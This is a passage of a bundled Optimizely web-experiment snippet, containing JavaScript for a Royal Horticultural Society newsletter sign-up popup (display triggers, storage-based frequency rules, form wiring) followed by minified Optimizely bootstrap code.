   Description: This file contains the main functionality for the "Sign up form by RHS v5"

 * Editor now supports ES6 compliant code. Note that adding ES6
 * specific code to an experiment will break for users running
 * ES5-only browsers as code entered is not transpiled down to ES5.
 */

const utils = window.optimizely.get('utils');
utils.waitForElement("#content").then(function (bodyElm) {
    let isPopupShown = false;
    const {formDataId, formActionURL, $instance} = extension;
    let unqId = $instance;
    if (formDataId) {
        unqId = formDataId;
    }

    // Constants for local/session storage keys
    const lastClosedKey = `popupFormRHSLastClosed-${unqId}`;
    const lastShownKey = `popupFormRHSLastShown-${unqId}`;
    const shownThisSessionAfterCloseKey = `popupFormRHSShownAfterClosingDuringSession-${unqId}`;
    const shownThisSessionKey = `popupFormRHSShownThisSession-${unqId}`;
    const subscribedKey = `popupFormRHSsubscribed-${unqId}`;
    const removeUnActiveFormsExtensionInst = () => {
        document.querySelectorAll(".signup-popup-form-rhs-container:not(.active), #OPT-data-capture").forEach(item => item.remove());
    };

    const submitSignUpFormHandler = (event) => {
        const currentExtensionInst = event.currentTarget.closest(".signup-form-rhs-container, .signup-popup-form-rhs-container");
        currentExtensionInst.classList.add("active");
        removeUnActiveFormsExtensionInst();


        const form = event.target.closest('form');
        if (form) {
            form.classList.add('js-cm-form');
            form.setAttribute('data-id', formDataId);
            form.action = formActionURL;
        }
        localStorage.setItem(subscribedKey, 'true'); // Subscription flag
        localStorage.setItem(lastShownKey, new Date().toISOString()); // Record subscription date
    };

    const popupKeydownHandler = (event) => {
        const popup = document.querySelector(`#optimizely-extension-${$instance}`);
        if (!popup || !popup.classList.contains('show')) return;

        const focusableElementsString = 'a[href], area[href], input:not([disabled]), select:not([disabled]), textarea:not([disabled]), button:not([disabled]), iframe, object, embed, [tabindex="0"], [contenteditable]';
        const focusableElements = popup.querySelectorAll(focusableElementsString);
        if (focusableElements.length === 0) return;
        const firstFocusableElement = focusableElements[0];
        const lastFocusableElement = focusableElements[focusableElements.length - 1];

        let isTabPressed = event.key === 'Tab' || event.keyCode === 9;

        if (event.key === "Escape") {
            hideForm();
            return;
        }

        if (!isTabPressed) return;

        if (event.shiftKey && document.activeElement === firstFocusableElement) {
            event.preventDefault();
            lastFocusableElement.focus();
        } else if (!event.shiftKey && document.activeElement === lastFocusableElement) {
            event.preventDefault();
            firstFocusableElement.focus();
        }
    };

    const showForm = () => {
        utils.waitForElement(`#optimizely-extension-${$instance}`).then(popupContainer => {
            if (popupContainer && !isPopupShown) {
                popupContainer.classList.add("show");
                const focusableElementsString = 'a[href], area[href], input:not([disabled]), select:not([disabled]), textarea:not([disabled]), button:not([disabled]), iframe, object, embed, [tabindex="0"], [contenteditable]';
                popupContainer.querySelectorAll(focusableElementsString)[0].focus();
                if (extension.frequencyType === "Session-based") {
                    sessionStorage.setItem(shownThisSessionKey, 'true');
                }
                localStorage.setItem(lastShownKey, new Date().toISOString());
                isPopupShown = true;
            }
        });
    };

    const hideForm = () => {
        const popupContainer = document.querySelector(`#optimizely-extension-${$instance}`);
        if (popupContainer) {
            const now = new Date();

            localStorage.setItem(lastShownKey, now.toISOString()); // Record last shown time

            if (extension.frequencyType === "Session-based") {
                sessionStorage.setItem(shownThisSessionKey, 'true');
            }

            // Mark popup as closed during this session if applicable
            if (extension.behaviorAfterClose === 'Do not show again during session') {
                sessionStorage.setItem(shownThisSessionAfterCloseKey, 'true');
            } else {
                localStorage.setItem(lastClosedKey, now.toISOString()); // Record close time
            }

            popupContainer.classList.remove("show");
            isPopupShown = false;
            const toggleFormPoint = document.querySelector(extension.toggleFormPoint);
            if (toggleFormPoint) {
                toggleFormPoint.focus();
            }
        }
    };

    const checkScrollTrigger = (scrollTriggerPercentage) => {
        const scrollTop = window.pageYOffset || document.documentElement.scrollTop;
        const documentHeight = document.documentElement.scrollHeight - document.documentElement.clientHeight;
        const scrollPercentage = (scrollTop / documentHeight) * 100;

        if (scrollPercentage >= scrollTriggerPercentage && !isPopupShown && shouldShowPopup()) {
            showForm();
            window.removeEventListener("scroll", checkScrollTrigger); // Remove event listener once triggered
        }
    }

    function showPopupAfterDelay() {
        if (!isPopupShown && shouldShowPopup()) {
            showForm();
        }
    }

    function getNextEligibleDate() {
        const lastShownDate = localStorage.getItem(lastShownKey);
        const lastClosedDate = localStorage.getItem(lastClosedKey);

        const now = new Date();
        const eligibleByDaysBetweenShowing = lastShownDate
            ? new Date(lastShownDate).setDate(new Date(lastShownDate).getDate() + extension.daysBetweenShowing)
            : now.getTime();

        const eligibleByClose = lastClosedDate
            ? new Date(lastClosedDate).setDate(new Date(lastClosedDate).getDate() + extension.showAgainAfterNdays)
            : now.getTime();

        // Use the later of the two dates to ensure both conditions are respected
        const nextEligibleDate = Math.max(eligibleByDaysBetweenShowing, eligibleByClose);

        return new Date(nextEligibleDate);
    }

    // Determine if the popup should show
    function shouldShowPopup() {
        const hasSubscribed = localStorage.getItem(subscribedKey) === 'true';
        const popupClosedThisSession = sessionStorage.getItem(shownThisSessionAfterCloseKey) === 'true';

        if (hasSubscribed || (extension.behaviorAfterClose === 'Do not show again during session' && popupClosedThisSession)) {
            return false; // Do not show popup if subscribed or closed during session
        }
        const lastShown = localStorage.getItem(lastShownKey);
        const nextEligibleDate = getNextEligibleDate();
        const now = new Date();

        switch (extension.frequencyType) {
            case "First Visit Only":
                return !lastShown;
            case "Session-based":
                return !sessionStorage.getItem(shownThisSessionKey);
            case "Days between showing":
                if (nextEligibleDate) {
                    return now >= nextEligibleDate;
                }
                return true;
            default:
                return true; // Default to always showing the popup
        }
    }


    const setPopupHandler = (toggleFormPointSelector) => {
        utils.waitForElement(toggleFormPointSelector).then(toggleFormPoint => toggleFormPoint.addEventListener('click', showForm));
        utils.waitForElement(`#optimizely-extension-${$instance} #grey-mask`).then(greyMask => greyMask.addEventListener('click', hideForm));
        utils.waitForElement(`#optimizely-extension-${$instance} #close-icon`).then(closeIcon => closeIcon.addEventListener('click', hideForm));

        // Manage tab navigation when the popup is visible
        utils.waitForElement(`#optimizely-extension-${$instance}`).then(popup => {
            document.addEventListener('keydown', popupKeydownHandler);
        });
    };
    const setHandlers = (isPageRenderedByAngular, isContainerOnThePage) => {
        let {
            isInsidePopup,
            isAutoPopup,
            scrollTriggerPercentage,
            timeTriggerSeconds,
            toggleFormPoint,
        } = extension;

        if (isPageRenderedByAngular && !isContainerOnThePage) {
            window.addEventListener('rootViewRendered', runOptimizelyCode);
        }

        if (isInsidePopup) {
            setPopupHandler(toggleFormPoint);

            if (isAutoPopup) {
                if (scrollTriggerPercentage) {
                    window.addEventListener("scroll", () => checkScrollTrigger(scrollTriggerPercentage));
                }
                if (!extension.timeTriggerSeconds || isNaN(extension.timeTriggerSeconds)) {
                    timeTriggerSeconds = 0;
                }
                const timeTriggerMs = timeTriggerSeconds * 1000;
                setTimeout(showPopupAfterDelay, timeTriggerMs);
            }
        }
    };

    const checkContainerOnThePage = (selector) => {
        return document.querySelectorAll(selector).length > 0;

    }

    function ensureElementHasFormParent(element) {
        let parentForm = element.closest('form');
        if (!parentForm) {
            const newForm = document.createElement('form');
            newForm.setAttribute('method', 'post');
            element.parentNode.insertBefore(newForm, element);
            newForm.appendChild(element);
            console.log('The element was wrapped in a new <form> tag.');
        } else {
            console.log('The element already has a parent <form> tag.');
        }
    }

    function loadExternalScript(src) {
        return new Promise((resolve, reject) => {
            if (document.querySelector(`script[src="${src}"]`)) return resolve();
            const script = document.createElement("script");
            script.src = src;
            script.async = true;
            script.onload = resolve;
            script.onerror = reject;
            document.head.appendChild(script);
        });
    }

    function getFormHTML() {
        let formHTML = extension.$html;
        let customFormHTML = extension.customFormHTML;
        if (customFormHTML && customFormHTML.trim()) {
            formHTML = customFormHTML.replace(/<form/gm, "<div").replace(/<\/form/gm, "<\/div");
            if (extension.isInsidePopup) {
                formHTML = `
                    <div class='signup-popup-form-rhs-container' id='optimizely-extension-${unqId}'>
                        <div id="grey-mask"></div>
                        <span id="close-icon">&times;</span> <!-- Close Icon -->
                         <div id="OPTBanner" class="signup-popup-form-rhs">
                             ${formHTML}
                         </div>
                    </div>`;
            } else {
                formHTML = `
                    <div class='signup-form-rhs-container' id='optimizely-extension-${unqId}'>
                        ${formHTML}
                    </div>`;
            }
        }
        return formHTML;
    }

    function runOptimizelyCode() {
        utils.waitForElement(extension.insertPoint).then(function (insertPoint) {
            if (insertPoint) {
                ensureElementHasFormParent(insertPoint);
                const placementPosition = extension.placementHTML;
                const formHTML = getFormHTML()

                insertPoint.insertAdjacentHTML(placementPosition, formHTML.replaceAll('[[', '{{').replaceAll(']]', '}}'));
                const submitButton = document.querySelector(`#optimizely-extension-${$instance} .js-submit`);
                if (submitButton) {
                    submitButton.addEventListener('click', submitSignUpFormHandler);
                }
                loadExternalScript('https://staging.rhs.org.uk/CMSScripts/Custom/createsend-subscription-form.js').then(() => {
                    if (typeof runCreatesendSubscriptionForm === 'function') {
                        runCreatesendSubscriptionForm();
                    } else {
                        console.error('runCreateSendSubscriptionForm is not defined.');
                    }
                }).catch(err => console.error('Script load failed:', err));
            }
        }).catch(function (error) {
            console.error('Error waiting for element:', error);
        });
    }

    const init = () => {
        console.log('Sign up form by RHS v5" Optimizely extension: init!');
        const isContainerOnThePage = checkContainerOnThePage(extension.insertPoint)
        const hasSubscribed = localStorage.getItem(subscribedKey) === 'true';
        if (hasSubscribed) {
            return false;
        }
        if (isContainerOnThePage) {
            runOptimizelyCode();
        }

        const isPageRenderedByAngular = document.getElementsByTagName('app-root').length > 0;
        setHandlers(isPageRenderedByAngular, isContainerOnThePage);
        if (!isPageRenderedByAngular && !isContainerOnThePage) {
            runOptimizelyCode();
        }
    };
    init();
});

      },
      hideFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        widget.$id = "6693908814495744";
        widget.$instance = event.data.id;
        widget.$fieldDefaults = [{"name":"isInsidePopup","default_value":""},{"name":"isAutoPopup","default_value":"yes"},{"name":"scrollTriggerPercentage","default_value":""},{"name":"timeTriggerSeconds","default_value":10},{"name":"frequencyType","default_value":"First Visit Only"},{"name":"daysBetweenShowing","default_value":7},{"name":"behaviorAfterClose","default_value":"Do not show again during session"},{"name":"showAgainAfterNdays","default_value":7},{"name":"toggleFormPoint","default_value":"#get-involved"},{"name":"placementHTML","default_value":"beforeend"},{"name":"insertPoint","default_value":"#skip-content"},{"name":"titleHtml","default_value":"<span>Love</span> gardening"},{"name":"subtitleText","default_value":"Sign up to receive regular gardening tips, inspiration, offers, and more"},{"name":"campaignName","default_value":"Generic sign up form"},{"name":"backgroundColor","default_value":"transparent"},{"name":"formDataId","default_value":"92D4C54F0FEC16E5ADC2B1904DE9ED1AC0761456BE7E33E07D9AFB4F4F23CCF7AD9792A60E48D47F7A725B0E69E8B40A6098D0EB57AC6A807F2505E682483602"},{"name":"formActionURL","default_value":"https://www.createsend.com/t/subscribeerror?description="},{"name":"customFormHTML","default_value":""},{"name":"privacyHtml","default_value":"Privacy Notice: Newsletters may contain info about our charitable work, online ads and content funded by outside parties. View our <a href=\"https://www.rhs.org.uk/privacy\" target=\"_blank\">Privacy Policy</a>."}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        var extension = widget;
        widget._styleTag = document.getElementById('widget-css-6693908814495744');
if (widget._styleTag) widget._styleTag.parentNode.removeChild(widget._styleTag);
        //var extensionHTML = document.querySelector('#optimizely-extension-' + extension.$instance);

//if (extensionHTML) extensionHTML.remove();
      },
    });
}
], "interestGroups": [{"id": "481730894123755", "keywords": ["christmas", "gift", "membership", "shop"], "tagGroupId": "181730809257816", "available": true}, {"id": "881737554181012", "keywords": ["buy", "members", "public", "shows", "ticket", "tickets"], "tagGroupId": "181730809257816", "available": true}], "tagGroups": [{"id": "181730809257816", "tags": [{"viewId": "5190036786774016", "tagApiName": "buy_public_tickets"}, {"viewId": "5190036786774016", "tagApiName": "buy_members_tickets"}]}]},l=__webpack_require__(94),d="initializeOptimizelyPreview";if(l.initGlobalStore(f),c.populateDirectiveData(),r.clientHasAlreadyInitialized())e.warn("Main / Disabling because Optimizely has already initialized on this page load. Are there multiple snippets on the page?");else if(r.shouldBailForDesktopApp())e.log("Main / Disabling because of desktop app.");else if(r.conflictInObservingChanges())e.log("Main / Disabling: Observe Changes Indefinitely is on, but browser does not support it.");else{if(r.shouldLoadInnie())u.registerFunction("getProjectId",(function(){return f.projectId})),u.registerFunction("getAccountId",(function(){return f.accountId})),s.addScriptAsync("https://app.optimizely.com/js/innie.js"),e.log("Main / Disabling in favor of the editor client.");else if(r.shouldLoadEmbeddedEditor()){e.log("Main / Loading embedded editor");var v="true"===a.get("useLocalBundle");c.setOptOut(!1);var h=v?"http://localhost:9888/main.js":"https://app.optimizely.com/dist/visual-editor/main.js";s.addScriptAsync(h)}else if(r.shouldLoadPreview()){(r.isSlave()?window.optimizely:window.optimizely=window.optimizely||[]).push({type:"load",data:f}),e.log("Main / Disabling in favor of the preview client."),__webpack_require__(5633).setupPreviewGlobal(),__webpack_require__(5633).pushToPreviewGlobal({type:"pushPreviewData",name:"liveCommitData",data:f}),r.isSlave()||(u.registerFunction("getProjectId",(function(){return f.projectId})),s.addScriptSync("https://cdn.optimizely.com/js/preview2/22397541806.js"))}else if(r.shouldBootstrapDataForPreview()){u.registerFunction(d,(function(t){n(),u.unregisterFunction(d)}));var p=r.isSlave()?PROJECT_ID_FOR_SLAVE_PREVIEW:u.getFunction("getProjectId")();m=r.getProjectToken(),_=p,w=r.getPreviewLayerIds(),o="/dist/preview_data.js?token=__TOKEN__&preview_layer_ids=__PREVIEW_LAYER_IDS__".replace("__TOKEN__",m).replace("__PROJECT_ID__",_).replace("__PREVIEW_LAYER_IDS__",w.join(",")).replace("__GET_ONLY_PREVIEW_LAYERS__",!0);var g=r.getForceVariationIds();g&&g.length>0&&(o+="&optimizely_x="+g.join(",")),s.addScriptSync(o),__webpack_require__(5633).setupPreviewGlobal(),s.addScriptAsync("/dist/js/preview_ui.js")}else r.shouldBootstrapDataForEditor()?(u.registerFunction(d,(function(t){n(),u.unregisterFunction(d)})),s.addScriptAsync(window.optimizely_editor_data_endpoint)):r.shouldInitialize()&&n();var m,_,w;t.timeEnd("block");var y=t.now();t.setMark("optimizelyFinished",y,y)}}try{main()}catch(e){try{__webpack_require__(771).handleError(e)}catch(err){console.log(err)}}})();